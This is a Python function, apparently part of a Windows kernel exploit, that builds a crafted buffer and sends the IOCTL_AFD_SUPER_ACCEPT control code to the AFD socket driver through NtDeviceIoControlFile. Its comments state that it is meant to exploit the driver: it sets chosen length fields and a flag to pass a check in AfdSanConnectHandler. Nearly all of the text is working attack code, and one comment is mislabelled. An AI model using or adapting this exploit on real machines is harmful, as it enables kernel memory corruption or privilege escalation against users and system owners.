 def afd_super_accept(handle, accept_handle, ip="0.0.0.0", port=4444):
    io_status = IO_STATUS_BLOCK()

    # Build TRANSPORT_ADDRESS for IPv4
    AF_INET = 2
    ta_address_count = 1
    addr_len = 14

    port_be = socket.htons(port)
    ip_bytes = socket.inet_aton(ip)  # 4 bytes

    sa_data = struct.pack("!H4s8s", port_be, ip_bytes, b"\x00" * 8)
    assert len(sa_data) == 14

    # TA size = 4 + 2 + 2 + 14 = 22 bytes
    ta_size = 4 + 2 + 2 + 14

    # See Notes below
    header_size = 0x1000
    total_len = header_size

    buf = bytearray(total_len)
    out = bytearray(total_len)

    # byte 0: UseSAN / "SAN enabled?" flag
    buf[0] = 0

    # byte 1: FixAddressAligment (Needed for the check in AfdSanConnectHandler)
    buf[1] = 1


    # byte 0: UseSAN / "SAN enabled?" flag
    buf[4] = 0x2c
    buf[5] = 0x01
    buf[6] = 0x08

    buf[8:12] = (accept_handle).to_bytes(4, "little")


    #NOTE: To exploit or control the values,
    # they need to abide by the following:
    #
    # OutbufLen > ReceiveDataLen
    # LocalAddrLen > (OutbufLen - ReceiveDataLen)
    # RemoteAddrLen > (OutbufLen - ReceiveDataLen - LocalAddrLen)

    # Receive Data Length (OutputBufferLength)
    buf[16:20] = (0x10).to_bytes(4, "little")

    # Local Address Length (IoControlCode)
    buf[20:24] = (0x500).to_bytes(4, "little")

    # Remote Address Length (InputBuffer Length)
    buf[24:28] = (0xaf0).to_bytes(4, "little")


    in_buf = (ctypes.c_ubyte * total_len).from_buffer(buf)
    out_buf = (ctypes.c_ubyte * total_len).from_buffer(out)

    status = NtDeviceIoControlFile(
        handle,
        None,
        None,
        None,
        ctypes.byref(io_status),
        IOCTL_AFD_SUPER_ACCEPT,
        in_buf,
        total_len,
        out_buf,
        total_len,
    )

    return status